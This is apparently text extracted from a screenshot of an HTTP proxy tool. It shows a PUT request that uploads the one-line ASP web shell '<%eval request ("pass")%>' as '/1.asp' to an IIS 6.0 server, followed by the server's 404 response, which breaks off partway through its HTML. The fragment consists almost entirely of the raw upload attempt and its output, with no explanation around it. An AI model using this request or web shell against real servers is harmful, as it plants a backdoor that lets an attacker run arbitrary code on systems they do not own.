 Request
Raw Params Headers Hex XML
PUT /1.asp HTTP/1.1
Host:
Content-Length: 25
<%eval request ("pass")%>
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Content-Length: 1308
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Sun, 21 Jul 2019 09:14:50 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>无法找到该页</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset
<STYLE type="text/css">
BODY { font: 9pt/12pt 宋体 }
H1 { font: 12pt/15pt 宋体 }